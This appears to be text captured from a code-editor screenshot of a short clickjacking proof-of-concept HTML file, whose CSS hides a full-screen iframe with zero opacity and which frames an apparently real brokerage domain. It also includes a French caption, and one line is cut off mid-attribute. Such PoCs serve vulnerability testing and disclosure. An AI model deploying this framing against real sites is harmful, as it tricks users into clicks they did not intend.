 File Edit Selection View Go Run ···
faille
EXPLORER ···
Welcome
clickjacking_poc.html
FAILLE
clickjacking_poc.html > ...
clickjacking_poc.html
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Clickjacking PoC</title>
7 <style>
8 html, body {
9 margin: 0;
10 padding: 0;
11 height: 100%;
12 }
13 iframe {
14 position: absolute;
15 top: 0;
16 left: 0;
17 width: 100%;
18 height: 100%;
19 border: none;
20 opacity: 0;
21 }
22 </style>
23 </head>
24 <body>
25 <h1>Clickjacking Attack PoC</h1>
26 <p>Ce site tente de masquer le site cible dans un iframe transparent.</p>
27 <iframe src="http://cauribourse.com" style="opacity: 1; width: 800px; height: 600px; border: 1px solid
28 </body>
29 </html>
30
OUTLINE
TIMELINE
1